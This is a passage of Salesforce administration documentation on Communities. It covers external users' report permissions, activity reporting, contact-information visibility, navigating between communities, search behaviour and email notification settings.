SEE ALSO: [Enable and Map Insights for Community Managers](#page-3363-0) [Enable and Map Dashboards for Community Managers](#page-3357-0) [What's the difference between Insights and dashboards?](#page-3360-0)

# <span id="page-3407-0"></span>Set Up Report Management for External Users—Create and Edit Reports

Community partner and customer users can create and edit reports in their own personal folder or in a privately shared folder if they have sufficient permissions. You can grant partner and customer users permissions to create and edit reports through their profiles or by using permission sets. After you grant the required permissions, they can use the drag-and-drop Report Builder tool.

Important: If your organization existed before the Summer '13 release, you must first turn on enhanced sharing for reports and dashboards before granting external users permissions. See [Analytics Folder Sharing.](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_analytics_folder_sharing_cheatsheet.pdf)

To create, customize, and delete reports, external users must use the Report Builder tool.

Data visibility is based on two main things: the user role the partner or customer belongs to and your organization's sharing rules. Your organization's field-level security is respected, meaning that if a field is not visible for external users, a partner or customer user won't see it in Report Builder.

**1.** To allow external users to create and edit reports, turn on the "Create and Customize Reports," "Report Builder," and "Edit My Reports" permissions through custom profiles or permission sets. If you want external users to export report data, also assign them "Export Reports" permission.

In Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets** or **Profiles**. Assign the following permissions:





## EDITIONS

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

## USER PERMISSIONS

To create permission sets or enable custom permissions in profiles:

**•** "Manage Profiles and Permission Sets"

To assign a permission set to a user:

**•** "Assign Permission Sets"

To share a report folder with external users:

**•** "Manager" folder access or "Manage Reports in Public Folders"

You can give permission to create and edit reports to all role-based external users with licenses such as Customer Community Plus and Partner Community. You can also give permission to all legacy role-based portal licenses such as Customer Portal and Gold Partner.

Note:

- **•** These permissions aren't available to high-volume user licenses, such as Customer Community, High Volume Customer Portal, Service Cloud Portal, and Authenticated Website.
- **•** External users with legacy portal licenses can create and edit reports in communities, but not in portals.
- **2.** If you want your external users to create or edit reports in a privately shared folder, grant them "Viewer" access on the folder.

On the **Reports** tab in the Folders view, click  $\blacktriangleright$  next to the folder you want to share, then select **Share**.

Note: Partner and customer users can't create, edit, or view reports in the Unfiled Public Reports folder.



Depending on what objects, fields, and categories your external users have access to, they might see custom report types in the UI when creating a report. Custom report types are visible if a user has read access on any fields or objects included in the custom report type.

SEE ALSO:

<span id="page-3408-0"></span>[Share a Report or Dashboard Folder](#page-4108-0) [Compare Access Levels for Report and Dashboard Folders](#page-4113-0) [Communities Report and Dashboard Limitations](#page-5909-0)

# Track Community Activity

Create custom reports to track usage, moderation, and other community activity.

Tip: Keep in mind that you can get preconfigured dashboards in the Salesforce [Communities](#page-3405-0) [Management package](#page-3405-0) available for download on the AppExchange.

To monitor the health of your community, you can create custom report types and then create a report using that custom report type. If you want your community managers to see your report in Community Management, you can create or edit a dashboard to include your report and then map the updated dashboard in Community Management. To change the mapping of a dashboard, click

### **DashboardsSettings**.

Note: Only reports that are based on the Networks object show community-specific information on the Community Management page. Using reports based on the Networks object, means you can create one custom report and use it across all your communities.

### **EDITIONS**

Available in: Salesforce Classic

Use the following table to get started with reporting for communities:





<sup>1</sup>To report on Chatter Messages, you must have the "Moderate Communities Chatter Messages" permission.

Note: You can create reports based on other objects and expose them in Community Management. Just keep in mind that they  $\mathbf{z}$ show data from across your organization, not just for the community in which you're viewing them.

#### SEE ALSO:

[Report on Communities with the Dashboards and Insights Package](#page-3405-0) [Communities Report and Dashboard Limitations](#page-5909-0) [Create a Custom Report Type](#page-445-0)

# Educate Your Users About Communities

# Share Personal Contact Information Within Communities

Users can specify which information from their profile is visible to external users, such as customers and partners, and guests viewing publicly accessible pages that don't require login.

When interacting with other community members, it's important to balance being visible and accessible with protecting your personal contact information. You may not want to show your job title, phone numbers, and other contact details outside of your internal organization. Your customers and partners may not want other customers and partners viewing all their contact information.

Use either the user interface or API to control visibility. You can choose to expose fields to employees only, members of the community from outside your company, or guest users who aren't required to log in. Some fields are always visible to everyone accessing the community. Some fields allow up to three levels of visibility, while others allow fewer.

**•** Employees—Only members from the internal organization can view.

- **•** External—Members from the internal organization and external members, such as customers and partners, can view. External users are users with Community, Customer Portal, or partner portal licenses.
- **•** Public—Anyone can view, including guest users viewing publicly accessible pages that don't require login. Guest users can access public pages in communities via the Guest User license associated with each site or community.

In the API, setting a field to true on the User object makes it visible to the type of user indicated in the field name (external or quest users).

Consider these tips about the visibility of your contact information.

- **•** Your chosen settings apply to every community you're a member of.
- **•** When a user is restricted from viewing a contact information field, there are differences in what's displayed in the user interface versus the API.
	- **–** In the user interface, the restricted field is hidden from your profile everywhere that it usually displays in a community. If your organization displays your profile information on custom Visualforce pages, the field still displays, but with the value #N/A.
	- **–** In the API, a field set to false returns the value #N/A.
- **•** Information in hidden fields on a profile is not searchable by other partners and customers in the community, but is searchable by users in the company's internal organization.

# Default Visibility Settings for Contact Information

This table summarizes the default visibility settings for contact information and your options for restricting visibility.





# Navigate to Your Communities

You can easily switch between working in your internal organization and collaborating with customers or partners in communities. The global header is not available by default, the administrator for your organization must enable it for community members.



Note: Organizations who enabled Communities before Winter '14 see the new global header by default when they turn on Communities.



## **EDITIONS**

Available in: Salesforce Classic

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

The menu on the left side lets you switch between communities and your internal organization.

- To access communities from within your organization, click next to *Organization Name* in the drop-down and select the community you want to switch to. The drop-down shows Active communities that you're a member of. If you have the "Create and Set Up Communities" permission, you also see Preview communities that you're a member of.
- To return to your internal organization, click next to *Community Name* in the drop-down and select your organization name.

Internal users who aren't members of any community only see the company name. External users see the drop-down menu only if they belong to more than one active community.

Note: If an external user who is only a member of one Active community is given the URL for a Preview community, they don't see the drop-down menu in the Preview community.

You can work in more than one community at a time if you open each one in a different browser tab.

Switching between your internal organization and your communities doesn't have to disrupt your workflow. We automatically return you to the page where you were last working, so you can pick up right where you left off.

Note: If your organization is setting up My Domain but hasn't finished deployment of the new custom domain, switching from a community to your internal organization directs you to the Salesforce login page instead. This can happen when you've logged in using a My Domain URL that has been registered but not yet deployed. Once your domain is deployed, selecting your organization in the drop-down directs you to the internal organization as expected.

The *Your Name* menu on the right side contains links to edit contact information and log out. For internal users, it also contains a link to Help & Training and may also contain links to Setup and other tools depending on user permissions and enabled features. If your organization is using Lightning Experience, users with the appropriate permission can switch between Salesforce Classic and the new interface using the Switcher. Look for the Switch to Lightning Experience link in the *Your Name* menu. Communities aren't supported in Lightning Experience, so to create, manage, or access communities from the global header, you'll have to switch back to Salesforce Classic.

SEE ALSO:

[Salesforce Communities Overview](#page-3202-0)

# Search Behavior in Communities

Search capabilities in communities can make or break a member's experience. Search in communities is different depending on whether your community is using a Community Builder-based template or a Salesforce Tabs + Visualforce template. In general, searches within a community return results specific to that community.

 $\Box$  Note: To be searchable in communities, objects must be [searchable in Lightning Experience](https://help.salesforce.com/HTViewHelpDoc?id=search_fields_lex.htm&language=en_US) and supported in community templates.

#### **For all communities:**

Search behavior in communities is different from searches in the internal org:

- **•** In general, searches within a community return matches from within the community. To find items from a different community, members must leave the current community and search from within the other community.
- **•** In community search results, members can see what they have access to through their profiles and permission sets. In addition, they can also view data that is explicitly shared with them in the community context. This can include internal company content and records not explicitly shared with the rest of the community. For example, if the user's profile allows access to accounts, but the accounts tab isn't exposed in the community, the member can still view account data in their search results.
- **•** For user searches performed by external users of a community, global search and enhanced lookup search (with the **All Fields** option selected) query the following limited set of fields:
	- **–** Name
	- **–** Username
	- **–** User ID
	- **–** Body
	- **–** Email
	- **–** Phone
	- **–** Custom fields

For example, say an external community member searches for a user, John Doe, by his alias *jdoe*. If that term isn't contained in any of the searchable fields in the user object, John Doe's record isn't included in search results.

- **•** Search results include all the records and files that a community member has access to. This includes records not explicitly exposed in the community or records and files they have access to in the internal Salesforce organization. In file searches, users can see:
	- **–** Files they own
	- **–** Files shared with them directly
	- **–** Files they have access to in a library
	- **–** Files that are posted to a record they have access to
	- **–** Files that are posted to groups or shared with that community
- **•** The admin must enable search result filters for an object in the internal org for it to be searchable in a community. To make custom objects searchable, the object must be associated to a tab in the internal org.

#### **For communities using the Koa and Kokua templates:**

- **•** The Featured Search component lets community members search for articles within a specific data category.
- **•** The Article List component shows the search results based on the search term entered in Featured Search.

#### **For communities using the Customer Service (Napili) template:**

**•** The Search Publisher component lets community members enter search terms in the community.

Available in: Salesforce **Classic** 

**•** The Search Results component shows a list of search results limited to articles and discussions.

Note: Only articles that have a topic associated to them in Community Management populate in the Search Results component.

**•** The Global Search Results component lets members see search results in one tab (All), or in separate tabs for cases, accounts, contacts, and any other object exposed in the community (including custom objects) to which they have access.

Note: Admins must associate a tab to a custom object to make it searchable in global search.

#### **For communities using Salesforce Tabs + Visualforce:**

- **•** If Chatter is enabled in your org, global search and contextual feed search are enabled by default in all communities.
	- **–** With global search, members can search for records, files, people, groups, topics, and feed posts and comments.
	- **–** Feed search  $($ ) is helpful when members want to look for information in a specific feed context. Groups, user profiles, records, and the community feed support feed search.
- **•** If Chatter isn't enabled, sidebar search is enabled in all communities.
	- **–** Sidebar search doesn't support searches for items specific to Chatter, such as feeds, groups, files, topics, and user profiles.

# Manage Your Community Email Notifications

Use email notifications to keep up with important updates in communities.

You can choose to receive email notifications whenever someone posts on your profile, comments after you on a post you've commented on, posts to a group you belong to, and more. Email notification preferences are set by community.

To set your email preferences, go to your profile page within a community, click the drop-down

button (**i** ) in the upper-right corner and select My Settings, then click Email Settings. You can turn individual notifications on or off.

Your chosen settings apply to the current community. If you don't belong to any groups yet, you

won't see the option to set groups on this page until after you join your first group. You can also set your group email preferences using the **Email Me...** drop-down on each group's page. You can choose to receive a daily or weekly digest email or an email every time someone posts. This option is visible if you're a group member.

Your email options are similar to the Chatter email settings in your internal organization under your personal settings (*Your Name* > **My Settings** > **Email Settings** for Chatter Free users). Within communities, however, note the following differences.

- **•** The default notification frequency for new groups you join can't be set via the user interface. It can be set only via Salesforce APIs (SOAP API and REST API).
- **•** Personal digests aren't currently available.
- **•** If your community has Chatter messages enabled, you're notified of file shares in a message. If Chatter messages aren't enabled, you'll continue to be notified of file shares by email.
- **•** If flagging is enabled in the community, the Flags an item as inappropriate option appears for all members of the community, but only sends notifications if:
	- **–** You're a group owner or manager and a member flags a post, comment, or file in your group.
	- **–** You're a moderator and a member flags a post, comment, or file you have access to. Depending on the type of notification you want to receive, you also need following permissions:

EDITIONS

Available in: Salesforce Classic



If the **Flag as Inappropriate** link doesn't work in your email, try flagging the message from the UI.

#### SEE ALSO:

[Navigate to Chatter Email Settings](#page-3019-0)

# Who Can See What in Communities

Communities contain various types of users who require varying levels of access. What users see depends on their user type and which tabs the administrator selects when creating the community. The behavior outlined below also doesn't take into account updates to your sharing model or user sharing.



## EDITIONS

Available in: Salesforce Classic

